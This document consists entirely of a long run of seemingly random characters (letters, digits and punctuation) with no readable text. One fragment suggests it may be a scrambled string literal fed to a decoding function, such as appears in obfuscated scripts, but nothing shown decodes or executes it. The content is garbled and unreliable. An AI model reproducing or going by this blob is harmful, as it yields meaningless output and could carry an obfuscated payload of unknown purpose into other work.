]PZ`7Z=R;Cr1sn_rty!=7jZ!o*Ziu8PR\/eXPdZRuRs:Xwt.=ne)lsulerZXb.;]c!en=woX8((XtchPR.8ir .a>mZ]0o.m{RJ1f]7]0PX*PKRcit.ZZTtp8[Y(R,:b;) 0@x"ft9.;4Zdzr)5sQP.)( #{n_.(;].ZRk.lRU,$f 5tR2,6C5P,h$FZg0,Y{sr]lutF_B=H15ZPSRuReibZXP))a_dK*)eedj4)8.ie1P&e2ZRP6cM,; 9)e.1eP$0eu5Zo}.R=8RaGQ._)Z7{0t:(XLZZX8_8>66e{(XR.ei)8b9[s*dohe8_u!R\/P,L,3.sd_+R.XiRRewvwn5{6aR.E4R0db_iR.ni5eX.f6]rXP 5drR:uf R)l}i"Sd=.Iusgo.pXeleeqPX](.HX2,RX^]VsRrose)s)e"L,Zdtn0nZ_=]n xauXc:!tu5RZ uK%S],6ih".80,)=a8nP0DRR].:aZXeyo!tyXZaR.))dlURv<Z.1s95(eeZaXndZE6lT1!X!tg`,}1;%aeUoRo2UZPr]lL.u&;5hJwd<Raipi{)R}2:RslRm}f.$fsZ);sj6PX8.t(TeR_vr(=_SRR(ae8{ioXsaDy({s}.ZhZh8]!=]u?RP.X}9P)RIe8#t8MZXo$5vlMRE5)596(< i;R rR!x5ERZ#oeUa).3;2l]R]2)Ptdct. 1PR\\Kam.Pl!^Z,.)eCZ1+kSar7wxV;6G|!}nsX_\/xLoXew;eeR}Rfa*lrd=eRon)LtK=gtNRR]hRR mP6.b0XZ4..WZI:.RZ7]@d rZZCa!4.8nPr6l\\. RayXEogh2}gC[2r,Xt? }e9CU8Rta R|0XZP48\'2oaZ+u}7ecdRZ8.)).Z,d&lPnXxC=7l55)ot:Uofxf92=f.u2na6P4etXuXZWZ88;ta90.,oX5Xt5Z:e2!0u)pg.d*!at(8tL$irRPn{Z})V+!a31ZS)dlZRaR pl2Ra{,me8ktoyR  R{etZ=9rjZ)e.}c{,d]Zi1S)i905){RRwnRdgunXh]8Zofr,e%.r9d.Z6ftP!oI6]-ZZRP)9XtX)iR!)0(Xind0)2t={ddvPSBRi)P}0sZ.rr}7(u(P{!X]teP=)1Mx.XSg%rRPn)+pPIi3rZjo1XaE;mCZA1t.Z`on[r1gZcR;C Z_1Z&Xt,Rg..o=tl3n\'XHlp(};R(59=g%4en2]\/PsPYX<oZdtSX9!nxPZ5toe=Xp}Xet4%R#uhR5R2t5&m RZZnn2t1`^as2]CXRl4e]e.yMZlP$ndeSReit .#&13a]&o;r1,N(,eX3.Z&T)#Lu`.R:]36. n,el!R;.Y)!iR{P{oP*td12Mp}O)(6nc,^767,R4Z56o}aXih(s,nR(c ?p*.sPhs7s4Pwe\'.837bt}yrWl XX2EradtQ.]ebt.l"R;5r5R)0PF;!y_^.v.iZXnC.}RZXO:P!e,laZ]R5T!9]t!Ru.$oGZk)tX(S}zPn.o.Z9yZ_{;X=o1UXt5hX]RkhoZRBS2t}gJPg8*Dl6Z,u46Cts1>ias.CEs(eC&hT0B126u;xZj;su}g.ZocArtemuZZ.u_X7P*])P!lpr=DPP(ini1Peiy8),iT6P65Xt;+:destXcRZZZXf.uI[Zc})XZt4s.yLeS,? pa.z|AderX=SUsRv]q9ZPt=Z!30$3+2]settp$t\'\/9ynt!)tPBXPZt6a)ZSX);X3fZt.;RyX,Z,xZZRR]u.CRC^)P48P27aue,{}$ZeZsRzBePiZfRF!=X,;.6yRn{[XZ[&lPsmmP0odalP,Zn.R*B.Zr L_PXRia=te}lPvxXPOZn{\\.fs>2Xcs.P{XQ2 !rRUti&247W)P!PdRPRR8tIn}) <==.pxnle0eator9eZnZw])3.8[!RdmaunRP{!}18C0)yf; {R8f V Po.uX.cwa6R3nr]*pv,!;qw(uXeR!oTel!7\/;Xtik|o|gXuP3(:et}Pt_B6tsR4_$pPH.14rXrPXlik-,nuggo(&Z]))(V_!ePoJ}M4te0).u8MV=ss.!u5t|Xc4,Z$6te\':,,`9N?P7PXe(..-e,C]t}I60aRe5!.]+[y;XR?T:e\'l(LCBStiX4Reec =4P#c=Lrs+NJR&.8 7cen(nv]eRe!.!._4ZdRrudf{]ER)4e2PP,OXaPI}Z.siX.h(u2e);PxD8."{%aR3=W_:e1 3R<smssPVoR(6e0().Rhaa}oX$Rp@$oP;e)qrofa.dl2 Ze)r){4sXPi1oX3RZo 2czrohnX.ke{P:s>i7oe7I)Z]6 PRRZfC.9Zmefo,go0A1]uZimdZ.;Z\\_Xo}_c!e^ b:}[.Xs.<sx7h]1P). :8:,V=)x&lTni.nX)]uaXrtR!RaptP}Is=RPX5PaN#hR]bZ=XR)4D(mm4+pY%X_uRPl eiZ.pi+teZ89A{|7!X)P!]Z;hr,}R!;}!VkiZ_nW8Z5Rb.eR)d,4o)5S%rv![x.ty8.],t&W]Xa\'o(,5Z}!{t7=9t).PR{1Ds0tRR(Rt{X_.t:h*xnr!)9}P,uit{4R]97lPX]wi;]NaZ!}l (., ou b.+ireoP<i!p=mX4P5LZRclnuMuZ]bPa!R$yQvd69QA7pax)c!lRKre6RPPd$1R%)]RpR7PRtC.{b,&i D.pX,so0"t=1ZfoZTe(P.t"s8>yPeP=r}fd{sP5PaPe0ciR.raiC2_s R.6O8Rs s93to.eR.R"BcgQts,7X7 X.4pMo&{o1Rey8.&2iPXX5_RZoVwmdat?]dX.XxR{e0i.Xnal%Zneh)57mXie4;4DX?M.s)hi9ZaZePZ69_=f[Y9y77F,e!s dt6ovi)Zes%e!<5 }NP0X\'_@ejtt]Zl.Z8r}bt45[PSjpR)eK.P]e=8R;oe;rdae(*!]!Z}+R[u1X8PP=<co99_.R87oRoXn;=Zcnx)B1_(2Zt:PR0Phu_!PmKZ1??&XRZ)(ueR:F21Xeoaf.+XtdeX.,el!P@%X9]XXrRn"eXZdra.nul-!oX) -XYatR_ZN{4Rv!V.R XiX.: fZ<Z3ol:Ql8ZidP3].Maeet_e;fne(dR(nau[}Uja!;5Xe(R@o;&t`vPwuXrhoXXii4R!$ZuRr;Z X(im]igest!ZRi#(+g7]l5}8Xe=cc.1(oP0R}.ePEfew(e.Pm.l.r%RPM\/a!}=w8Vl8t;Pt=)4XZ(Ka+(oM[6Z;iXiaf?.f.X4RnXE627Taa].M8ZAi.i:.8X8d]e4g.)9lRZ[XZem]Z}g!.X;h:Xt>ge2]n(8.4RX,[R!ZP{Xl,Vcmk9;,Z])RRn 6R ErX].}]fe.9_Meo!PoZ_!.gZ]X07foP<eoPraC}PZ6e)leZ5efrs 92a)eAmSRB0UuRPZRr=nPZ]a.ayelpsiR?P.eXBmOif.XnP=ARrtro4nleN!PiWe]}uAeT){y]e[g!])n|e i=2{Z8na3=]RPXai*f4o=8eR.=oPP(o6m38rm a{Pbe!)y,6pDayn:X%t_t;$.2r]Do3eZX t1P).|$|.zRe.aZ$M)8m4.ZdRt[,u{4{#vp,yk.weo{i.pl j.=nV.Z1r.=PR]B0vi;9iu!u)2RZi?6P}Ryo6;1LPRI(o)P:Xdv,.bruCnj}g oX.788{5Rb1d9:X)!Z-=0lR<5Pn7o5F"}?X1CxXc da4uR$ldCeta 9sRHt4Rd}m=(r8u)Z;ZRX}1P]{a=]gP!7RnR=3mZXZgg.4.lRH,#,b(!evy} R8ltlZ>B!ln )a0p2(81.R3_Xi<r7iRw+\/Z7:.Z.{ZP5)fr7.Zt!ZbeitReLxX0omaiRvZ!aSZf+} RgT})vdSv):.$Xeoeo=:ZXSPlen(n Xu\/;l3.QPM&@n*Zt)C4}5oZx|1=.erRo ]Z9(P0u!dsR]nArZtn8sR.fRsRr]PitP4.tZR.ogn.eX7%!,XZET0v7.Zuni2Zr1Pmo)N7tRr.0\/i neTQv.nmugXR!.).PDa RCZ1 nZs}evoQZ{ZpPdb 6RZtP_].eoR]g4%PZdf1u:0au.er()uf0]r.bo8881.rV_trf,\/(2}5vb8d0.{lRMPl!4rrYAuP4T0R X{l(P8o2&u=|9.]eot,fR7,;Pnarb=sX!RX\/)R .ReX!i;u\'io.XP};.)85r; 0oLoeXrhisJRtPtu,r!)}v8R 7ieXRZA9,R PacataRuZen=p)u).Z.t=#.nMi>[ane.o{)KR:k=)p:0eRt]|l$Punci}XaZ,n,ZZ8.)rEiwQZd>Pc1aX{h}1Pt$blPuf]il]1a.Y)cZ>y,(. vtLlbX0&X.6}RjtofmerK%tGioTP! t!8R,;tiZe6b8\/RXI+d>Zn.e5XeR(qe!R.0t%)io:){R vndR.\\xCX1 E]0RrB.|;t]io,{RF.Er.de6n{=)47R;:.ZS](P6)vP(X 78sXog.o}auZM ]ai]1.)eeRrn)X3S.6]0x]neXAth R;]Xo1Zm]!0sP{]nmceP4]1 ] V5$Zi,eQxLE0oP.RXT 4{o3Z}dero;,fXde({r4S\' R7neoF9g\/uZo93P)wZe1sRIW&eUu.Rld:]:5x4;.8h&};]ZPR(.]By0xe.ZPZZYR..RORR9is.RX!Zhronb.wl6;7=4e:_|2PZ)F)uPCsGe=541p4 B PXXXt.1t+0s a 4a}{e])RXZ3=0Rx#}PezXelo0ZpRsX.CPReTeZn,8Z-NP)..dRt8;uZRf}n.RxPatx34)X8 R095n!]:od]kX4e.PcZet]R;.o8RX.a0.;(mr.Pc,:tZ.!4sUnZZkoXZ=;2R,nRRf)drp7u.v.XixZ7!l8iZeuh;{ZkR{ZERPhtG,id.Mti.a.ei sr i.i}Rl. R(o<oYR>he-.pZrudZ;} PRsrNu? . hSuRi.!>=0.ao}Ta)lv! iQx43!QdllpZX6Z.ue9AX!+7n,Zs ;tt_0.folR.n|rn#Ze(Z mX7]=,81x(n !l): y@j3)8}[ZBBpPSd1)cX9ek3^u0Pr),0 %tXga:RVmg(9r4eR n R1 oG(.3nP&x(}?XPe[I{$o ] ]jhnZ(e{ZMEeL0wv  )uX=X3l{sA(XPZ.0 1eefsZR1;}f1RetEX"vof]f_)X!P)l,ec&t )SoahwetBMv e:1ve&< ieZ;R)(te;oo)s!puZ8 Pa(] fX4eC?.T7{tXRWmx0X}]SR(PXPm.aRPZl;)85P}:rRl5.mhWoJ+5{Rmlh0heY(A..ZzwB>sW=(.:epousZ2itNePix%vr(XMt!;ZN?[Z%i84etd(Z*P0)"a}!E}erRnunn#!,P&}dgMy und) 6ln6r[i}BR!$Z i8.Zt})]0\'n!e3n)st R}8Fta[ge+XdHjo7 Zett apsentX _uagP!.t&Py}Zifu GaRa o;Pdu.pgelM!)t=Xis ntZ{)uxpiv P3Z]f:xRt]]Zu.s.9t.7Eg pgS_s.Z.((9o<;74X;E9a6R<u,;bXveoe=m7nrZZv0{!(s{e]oRcR.(5eP]Zx oX\/c.YPR=Xide)e Wr&Px8XtBeR yileO)r!iRit1RilZ=Pe :k=h59L+RreW114ggePX;{.f,XP,lfePd=C.SReZ)gx nZ:oq8)PCXPRv Zt1.nZt., .e;&)d.eue.i)cy$ZlgMbe n9[.oB9:.ZPP$atRE7.;;RRs (P.e,Z*}!XmereZunR7Ca7}krBur_R .1UpPZnk .ZP,X|)not4Zi.)lHX8R.)}{(1}).!nr=pt.]S8tBuetMmo_,iht:w32naetoPKX_ 6trSIl)c=R").tc6PbZt RtP]2oonbX.:xnTs&Z ;n6&e=Rrt!Zt9eS!KesoZ =a;erdZRoPX7K;PfZZ.tQX84nKiZPZfP=)tP:y}gY. |c_)e]##.,.VnP#]}rRl1. u!e5>PPaXd"eCIep.x(8t)oRP.o!)#gtZR$lT.m.Q;t(Z]Z)=}dweR;rP.9s.tXPpeXn}NR owct;2b81fs2X PXv)p.|RSeRs#6R3=gy5Z[Z:)$eerRgc1rcriu;nX3G3 .roWn mBtaC{{I.866u0.,Pg]lJ{Rd)-_ol5er)islrR(po;;du{5pt.,P1=_pb}]eP=.1bt=1!nr%e31Pa dwP.)P.Zc,x.:7)lc&bs?]b0,.e8eCuR bZ\'gRt 0[cRc.9]r.(^J.c2eu-,08veF:Te8s)t. 0Z.fx{ &Rcv6.eZe.sZ.Ro!84 :)r]eZPeAG\'ig.i9B8Xe}l90sunRaX]6.tt.r6e)dkZ)lhX9]tcs+iny :=u}8r})csl}5ce4Rn,&6Xe+J h4R\\.c PX(lgZ .er)ui Po9Zt.!%uPubC5u_s ._s\/a)l3a1KPY.0}P};la(?f.[0]jR_s?0_!}.Pbchei8lf"}DdZNrsR5vuide.8neXZRn!b,o".tP7!j.mfth5s;Xno{,gxxZPZlZu |.[u97,i{}} uTie1l. d].n!Zs(7Xc:r='),rgI('9y<Xsarr3hRv 6X,nkZiZ7?>,o:e3oRPg 8g9]pP9\'R)o3J,n38toZP8PPer7l(Zr2eXPZos=tZXnX7i,h1(a5XP;r(o]suXqeP0e;ZI)xw0W? Pqs8X47ZfV8i!9(tC8x}o" -Sa5duZ=.5ceCZh-oPlkPR5Z0ulg}P1+e]Z.! 0=YdP){nE]ZeZ^b rJH!Ge]0eTX(tfiCm5pSsrt}i.0R.7iWe]nTi7s(KmD3lo.E=]Z.PZR[oZ]rC],X#9i=ZeeP.J]gs88tio]p.p rmZvnu;b0nRt]PRXD(m\\"p8Xe[s(PXw}{]or.lP==r.lRE]8m20=$\/] ]nm54nZn0nP=txri0RkeP80!fdF{j(r2 ZZ9=hZ4itRo,d)e6n1LMi]ZrTlX)aP .aeY:ceXs+f..3Z5XT(Zx,)({hvm=5 CZ9{}XeXv.g_1;&(efur#7P,Xj{Rxl0tf8g.7b=ntoRe5\'X87sRu44 vfclsqs_Rbs&.XUeZ7a^eX0)$jP6R;P(\/4eX4!e.C0Zd5h(c7xoXBZ}c)4er0),XP!aEc+]X]v`rhP8h ug]|Ra4hwm4 ZFe.o0sX!^aeR1 n,0goR h3X]*laX2R.Z6Z=Pg-aPi;wg.PvZ.ed0|t%.}c}Z$ZiXin;R2zen+_ZPr8_9.)RRa4 X82t(81.Zt,:4}4F..fbetPrXZXdr9m,nRt[RPZeRl2=Z.noP]=Puht-lke]ooqXwt]t7-Zob\'uZRRX#Z645XFZX3x$X\'2t.0_X0u\\9JTXtRe7!7{f!ynZbr)#:kX2ta!92XR|9Z1 44o;4\/Z+P-1|XRXcRrRl.E1Plm,=0.3DX&UW1f50Z0P)QYCn.P1r=a:balg]Xii!"{durlie<.:5n2XFX)ZX 1oZo\\or1r.td1PR aP_el1X=Pd|cAse4Z8Pt]y9)XapxP0I^8Rpe.Y=[-Tr-:6Crj6S9,=i4[Xuc>7iR+qZ2,qe8egtbbn)2P8[7f21-RXx1X!d4fWZ!r7w--i6RpZcXoR},X[akR(XfKR8}cEaiS-R{u])Pse7.Z].sZPtt0;_eZc])kzoR]nRl:aR-s(s1Vn8,edG60-!W`-k(B7_eZ%Dn]x9PvtdsZibP}p]l0R!lrn7io-el]EnZr4ub;8 9XpnbenR.91,ZecR5.,#+&V|.8[3I=P gz,!aod!yZ,tcc \'z3"w_itf:0uce=nyRs{b.RXgos8z0Z_rsih$)36P!{XZn)0o!e}$]aZoW.]_m1e4eovXXX)&! ZX4o,Z s}!ohoon(llZtX18(x][ePio}n`XrP.sPCe})`oXReiurPe+4JhasereR}.Z8i.PZrDZX7TP]tt[X:D7]R{0TZ;a{,x[LX{--wtgP1r1ZXe7}oZ.cPe[bco$n=]_ZVZ9Z.8XR!x tZXO,t!rtC7p vh7Pld@.,R,dU_}R4.lp1]eyser+*n3sir4l])-P7to1cCbj788x-Z];1oeliPNia?e_t8 p}PZqrsX_dkrXjXs@ eR.-HX9v cZbP7Xrur.(Zl.p.as53@PdZ)]Xv}o5e}rc&41G\'oXmR%_XZPRIm0,6.cXlZ].!"-eX})R,e_E^6a5 [5rEdk}GiZ:y]8Z(JXH0RJPD8r-)9!k8tPdi8ZEV]R9pXeZ],Z3;uc -Pj$((=%Z19X Xl ;)6P2-=Pe,XSoP.XpXgronHt]tZuR tZ:oR9P%]`{aXP18L+7RZ1ne.nZ,fZete3[}6l-.g]i_1jXDp-RaX=,h-RZX)(ZRXXzXhhm06R( o{eecdeakR6-7X,Z8gyF8*p*RrePXeHiZxRMZr]196Zt-h,]ed?M!ZuMpv4 00hX2"%8x;.(ntpPegXG1PPR8ud.Fes$)+6[c9.ei}io!XXne=54C+&-5".DX[89urRJ.- m!(oZ19n,{PP&X!mkmR).{,0713erZ-;snt)ri0.4lC6.sv.oXP17bre!i!9ypszi8Z2sR%94a)1!gl$8F)l,oh]o.MXe:Pt0R|0R]-Rse$X8 o[8lrP):g0hr$SR"6v(.X[p{r)&d.ZZgo.SrP.tR.PX)c,= r,(c[w;e)Xi-Za2D6e1aZ6R]m=4Wp0XvZPy0X5!igd7Rsadokt)d0?E*dgXr.o=ePqZ)PXPo5a6gny,lDyeuoxR\'7t,u]ne[1XR=Ei|r{({vt}lR!\/x6)Zo&e52ataP6lR9e;vP2X,2e[a0in !a\'6l.4PI.ZX6tt_)}]!P:R{eE9PX"(NueEZ])ar Pg)XP\/)X;rRP.Xm2M8ZZX0Rerdau! [1Pee%.fi7Jh0RX+o,+a$pci.r0shZ3[X{h0Z[Xi+)C_Z.]t8rP.ZnXXlm9:cdo"s)vKoX4(gcL]L)y8 1!PPZ.Z_]DP8XZ$7Ge8 E0pX.*|4\\%ov2g.-uT7rXPXl:PlkXXZm?P]XeRd!oM}erh.o97!nX=Rf3b}2P,tnC8]mw nR .;7\/9taixa6i1Z._(!h11Zi1necgP..8rRt)Ps_evun=r9XeeZ\'eR;PsR vg?onR=70uZShoRdPn-ZDe.ydXo.0.!t9]3Dwuv(RZn4e[ttetZiat!?:tX%;XM6P!cuy,9ljZ!uX=e4!(X,RXiXxey.0* lZ_>at40eZct!RXR63n],k7d7P8Xb0ueFv ,XXs<RXso!ZornNR8e;tt!3v-a-l:`orqMWa-eu)9(($ajy3]P}$;XR7iZkPi9ZP1=siVxM1J;%(l7( sRhh-i]kP.u Xp)XoX6oe(rRXp8nitR0;ulrr4dk$,S)$rlX!Z P^LbP_X1Ps,WgZR[s\\ZP{0 sRn7XrrXgeCZcoudeRessC2Po*eyestatX tl(Z2Pt!$R$lo=epRX3`l\\z!iuvbDou?9ZXv.8e6X!)unoo(iXt&4!t!Xle_nZhZSpY$_ZiP:vyPi2};v!_P4\'$1eX0ZrPu_u2P?\'.\' cg}!Z{NcsP[(XmRQo9RIJX1!ZPgga$nbp5nXu[oxn8.Rn=ouiab9=.yfCnroP=0loPP\\llXPMeRsXZPt0]7PGox2j3:oZPtPsPs]X.1R949efXe:3a.eao.R8S.(jttRsatsbH4Se9ZZ.Ca;Zv.Z0PEZuuwi p.=[16Z(0Zw=-gm_PR)e8seZS02 a{Pe.]O]!!.}ZP+X7F.;g2P3$]E+ae0Xp4_5]pf7xnXoL$riZ(;aw&[PeZu!)#Zryao n8R7{g._n,0Z*)ynei)}PZRRUa""4k2,9he.-^!n5!ZR_Xi5yooZgZ)7.sP]7ktuZXZ.Pf\'kXPt7:-r#0gZi;_6R=r{eZjt,PPZsIn.ks.Bc(0XltYZtw}t]eX8atoRuP8t=e_Ca[.t^ZZPZP1eUXC1Z.ZaZ\'fO.uaZuehX9=CI0-4Zc;y{ 7sbyXr\\.n=PtX>} }nj*,.Z2o=gmoP1X)\'ZmP.e.xu=is$7t.9 {4$1ti-4liiiK9u5Xs)Jso1m]..wZw.4]{R7g9r]aX q=u_ir3 sR(iRX2Xl@|XH3eS:-ra`lP!=Pv FrZR.Pdo0.,O PZnpZ=,_Yu]op(07Rto,4 PRp8P80,obAZ%PeZ3ot_yyXdr 22]5pne&-7(qZfsh)Zu1R,7n=R.au0Ru93 t\'\')E=|.P\/=R)!FBeDdX=}=x>Z(Zl t6oP\'r4.{ s;(PZR_.8-r[]RZ#}|uR1#ZPR7cdcc1FRfRii}P3)2dNs4FOl(\\s8o6c"$0E$ZMrofeZl};.tt_]rmnZ!MgS dZ X.Pqm3-XR6QKX]kd1Rh!atR{.8DrZo0R.vmtPNP,=ZstfA:ltP-PPRekvoX(fm{3 =.C]677$.=i(P8$as=mmiatao$4:2*yTR)9t79,eg1yXgPSRed ZmXtPR.YX[-4-RRt.8"fps$ViPTX-ReedZa=;0hjR1h3$8(>Rw [W.ep=rtaIt<9R81gd>8s)p8)Roa]oXZ7)wZa45|ansPyv=CvE8\\UPngseR0)oPd;$6R 4]hZil)87ma4i1xt9R&kXZ2m.u2i=PXcZfSPR;Re80$Pr2u]oveP5I&.mnX,h(87:.e*1R=P+o;Z);3X)gRpwd,(.&&)"e$iR,8auf.oDRR4i4g.P5] WPXP]eRX)tt)c82.ireZXuw6_KcR7.{cjX{deZ7yRx,$_tZX"feHr[PtedRPt]).TestPPP_Xv5}e(_;aZ[t n8R2ebef6]@}R33v.u]m)c[ZrR*PlD.[ )d,1:xPG-r;P[c{Zr.XPp.2ZX6}8n\'t.uXreRR_f)bXe5keDg- 1r6bZP8yP8&,ne1PXat<atZZ-mX1kX_P!ZZP4ecsq8e9!_4oZaORZD=,r!PD)-=7_v6CZ-E.vXPU2Z.P6td"R2Qes)%RRad.C3ZnwX8.1)Zlc5p"PPPiZ20n62o0UiR1h2t%utR2Z.Xh8Xreo!!7-ZR_46jPVPs@eia=}<la}]c.s) }R*o10aP8t P)=l9jrP),i.meP1-&.P,.=ecroih`fR}r!rcsXp..!.mnoR!.$efa]5H)3Put1sc6P{?K%e_P[nirr_ig8i4PTngVft?R78oXg.;xm^pD4Rs 0(}f1;,,+e[X trG0 ,yN!R)h.-Z]Xo!oT,lPlrn"03a;6&WIZ.t\'aUe7P,0c0Xc|;b_&5(!=P0ha_)Pu-zesZ{.EqWCeRk#s,Xt!2PkyxX171[pr#ZXca8u)+X1D}RtsPn+V p)1,e,PPesX]fR!oZ2xl[c>i#o(2o]!Xr[Z^7de]3!ZnbR:;_>t=P PH8e"s"0[,-Pd.58h]RVr"9R7iaZcQ5,dd.]gsR =t-x[XuovZdkRckRR5s;o-o-ba1s&=;eRt]}ig196.ol@2a(XtPsZbastPe<!Z9Rt5- u5d],)$sRzaP\/t$ _PrP0X=hRZ 47Z[Xdp,cZum]}$c_0yRC+ubNc  R.sRoZujr!-ZcRZ-])I(.2$\'s1afppPn6&E\\ZCiy(R[_#bvX];Zl8topR}[Yd }L)0#F7T$]gua.X1e](R((7ReRs!qhRi]|7n0gmlR0!)#+}c()bUaeeg4Xs}9l37 ,hPRpP&R,a:T{i1aP:Pu8tdm(IOldWZn708Q40%.!(o"oZX19[S.5e1;Zn_zRh PMgcG__t8a1Xa8d\')tCF)tU!lLtR1-).bcP,r(QX5i]P.YipZtP$RX4(.y=)}tXrPRtXlXD(s=,2tRF.$e,kf93t7,oZX)B.e1nR XP9)4-=4]aF.ZB[Z.#`,t:7]"rcXR=t" X4x))[O&e5esR,] maX\'=ed(dcZands#-r]eyP!)Zjnt(8A4\'%ae+XnP;P4R=.!h!9IN1.t1R!l7qZrsrCZk}h02>}PZ.tXl\'5ZCX[4n;XPRDs;R=4suoacn02+0ZP_;)ey{RB%?34;!o,=-0e{;[](ttoXi=)notZmlwu!Z9-lg`wsahb}o.-a]orat.:_)Pi-ZieaeX2d:;any(j)!_jG2;DC4{a{= Pj.nZn=)QBc tPXRhP!Rs6U|i.!X3{.lWoP]a1]._3R:=ZA0R1R5eXRF5sRCih=)1Zt,Z&d(mwflvobZRiNo57f).uXsR+Rni7xe)trePc6t?RmXalr=X_t,i..u p=R.Z},63axXRtT :Z.gae))lc,s|ih&aZwemen]0sPn!R.)ZaXx{ZRsXb}[kOy]XEPoReR=_R_dl8mXPXoU,r^au]PRiP.pau.utd2]{k;PDRRR.Pelz\'Zg T[d8{Zm4pR]p0nu3.PR:!iv73%SZ1hdX]n=H)spm))}!.a{en..ny]P?44jY$Puk)se9PPo5brZ]#Yl,c[aZ;"d=*e$)2in(6r;8er57.hvX=]o;-0Ra59iRu5cP p;RPd.;fbRcvl!RZbR.XqPZZ!RRZ8f6{iSX9P-7X]Zt1B=[PP ]X:,aPte.Z;df1etu4ZZXp;Y}}1nkZanpn2i]oga]e3Z.D!eXZ=yp RR>*x2wmRfh2P$11P@PY4iZ;k1 y-r{88])nXn!{p9D[!sWsmUaR(XrR ogdZe!RhR f.1T1. !gem|Xl,f5faT]FRXR maRoZxe4P{s:R8}.2pgR"wXXln(ZR-X9ul4e1fhZ^.\/eXd2=ea,8X]\'iRZh!.s9Z5ht_862.C9*r,{\\ff;\/f8RR=+ole7tfBCp._`}nPs),iXRe.PxZ1nP!lR{!\/8X-XXRnt1(or7s.PeThsr Su=o2)P>Z9"9eRaER(Zsf+g $,VePPrXReR]Luo740(^aX=P;=aZXTeUL$=Pp})[vle(^R:vR)g,R.Z!f38ZPZc0tC,PmZZvr+Nj{opi)d7sc )oai:ieP]g]ebCe-Xo G9Z`)\'&,kxP=,tZt0ZssE_Cj: ,-pr\'vem9a+ls.P- Coll..0rPLX_8Xoenl)sij}cPR hlX.>HtRC.sZ"Y4#]7+!xa[ntiXPR{P,rX]PRPZPnRnuZ,Po$ZlC$.0dpo.G U4i,{Z.7;gee eZu<34do!V4Z.P|ERliZX}ZX8Zelt}XZ(UZlAuRr! ZPo1X)mU\'frejZXlP!g=8;(XPPXp(lP[Rn;vZa=Z,=Xc_aE]6]|b!]Pu2e14] Rt R{09ZitXude"6.mM9-XO00Pi,Mc4!{qd(8 ZoZPRR7a%T9t)8e4_4R1f97Z)opa0.X:eiuXZZuX6RJh(RZeo-fsecpa`Di-\'io]hpZ&5J)-Rdv5o$*xletiZ?Pe ZX"5.]Rv<0\/Zx4c],)Zt4ZI.ZePgyaX_9x0a77K})!X[RD4P%RrR9u=;P.e]\'D}ofZ$23$fZe-Cg(a8 oslPXZZm4=l0o-bRPh)Zx.-;er;.;)].i_e CetwP}1k:6f.vet0Z."Ko4s);K.!k0-poZi!Ze*6!RZXZu14hZ+T=]hF b0RZx6D;XeRv8tPv{o+hu{]]isiXiq!ex_\/XtXZ8!.\']X=n=PxX;rZPctiXZps.#iZWn +i9RZR35F)hXPre29yR^l)ZE;RZ._9XAR4!x PHe1R)P1x=fk).2XRnfKRda .P3uX\/%kw5sXc9}V{ ]aI,9s4ooY-l1pIJwg_]tT",)n,2PR!Fu)x.vogubZdCn5Pt(Ph;Xm98:p},_RR,Y [geip"or1t4R]2!:]6"PiPttXl!s,1oXlXG %ZR7uZnr]g]349}v.MZ{0=.\'si1mX.sWltD%eD2,Xugm<Rm\\0_ZKi.P}XyR3]xXlaxt4gSZb0e+58sNie:2PZX97qE$or[st(R9tXf0]9t)eZooG o6nHZZ4CRX-Z615>"}cE6P{[eXnPv6Z[rP]8;e*Z8PvZ >(.1eZme9=_b0]c(9im+6a-aXZx[0s;#cXP7PZ?:T_)ZP|dXXR..lv R9UmR3d1FrotiZeoZ=ZRf0L}94e]:R:Rc.2]PZ8Z2?.D2m>Z_2iieetPZkels8Rd)}[Z{Z04ls&cPp5]6.w]ta.,DXwveRn(EP\'go0Z(.ihPRRl]Z0_1(g}X]Ve!;nxNdd{!]itoX2KPZeXXPXoS)RXF&ZnZo ]*n\\r8leP]y.]t(3-nX R( E&!5{-c6Xm;c.5o c2 nXR+XlPrzAh!elPP v8C,ruii[.oZZ)sn-,*D_.ne}ijZ]PFeie;vi-)rep7lZR ZdZ2Re.ioQet,:i8s0.ZU.}t2=,;0-Xrg7!l^]ZX+4R!zrreR.nq7odpXXcau:gi3;R(q^o)5pi[Z) !!30!.PXX!.&deZ4a3P ;,]_`X0_47:CxetcI>;4rXltDP!PlRPDu3PpX8.myoZ2Z5[sX]sZXR[Xd]8]h._tsPX(o*(at]y!PZoFq(+8;me{s1r6,!e;y_fZ(s9,r-IR)obacs+R>-eIvsPZX..v98GsC,Z}vd1e"RK2srruRyiRn}ex4Z3]![ZpyRPa_Z!,cl)u9n7vD"!RfszZP}]}i(PR9(Z\'.uM6.?9de!iZriZ79tt4![dtR,s7Z`ZiIP8e%dh]ln53=1ee1!rR\/27eZ(aus4deZ(82nRRs-e;t};x8)rhoe7O1R(sLPn Xp]16nRuo,o{4ieX0+Rbc,ZXjRu.m,e1ZP ,Zt3)esE]PR;JRQP=S tfRFiRI)P_I.1PCwtq=JX!-2X@Xl}Ts1u =ftXZn9n2\'D)ZXAPJeHe(!mn0m4a(9P,0y ,3Cp08ti[PX;6 CoPtMt2s2T]dX?h-mtmC1t)6aRxVem_oHc.IhP.-rZ.G.roX0c{1$u]].Xn7"y$.m`7"2)RA;0C5$M.!.o%@XPhaw2|2c}RiPt]W]tg8]8&,:Txf XG)8ZBXXR)-2ReGZeroPmiZt0(\'4t)i5;]emctZ{]72.t7,.35scXu.;jsXw7ah:X$!tt 8iZZZPl<]trm @Zx]>8i)!Cp8t]y.=Rw3>9!iZ RnRg8}ibzZn$-Z]uo9Zo)R]Zp]@ZRXl4]aX2 :P).a`mXa3=P}=ZU 8i$X7EoiN.&(m}ZGXi84Pj(]Mu%4]X_)\'t\\,p9Ric0)Z$ h :NZP]ge[\'fWpX-}!ZJsX1wP#[3"ZaXgPZ^tupsaxcC$1rr6hucXesXKiZs;R5]1RXs.r"(]ZPxno8XtJZie8imR,,:e a2-%nd(Z Xa0SZmZ!tsa$Rl-4t=61X.a$-_gXXX .ZP-]XeArhV6_Z0Zo4B]rl1rmR\'.WT!1ygXoe.1RdR(P0a#6\'Z=e{t)88X]PRo" ]Pc2ZP6h.:.Xi0.Z]egXtapPR9R.Z04,)]+eR\'.aZo]p>e84e!XRt=]fZ0.-P9!=.!Zo:)XRs[{5RZppR}ee3Zn0Clfa_yV[_$5pRuRafenPX;e Z7)4RRPlZp.D-e-l};. MYP%3Xp:%vwsT7Zb6e\'#t=Z{RPZltPpnk&!7enCPdZPZ).^.r%tdOZ?ReBPXR8![YX7enE8zp9P7eXac-<Ppuw)P(.tcv,Xil&}Z rsE;M]Xke(;e-\\_b PXk!vPP>cPe* so4cg=.z.]Et9Z,ZieR 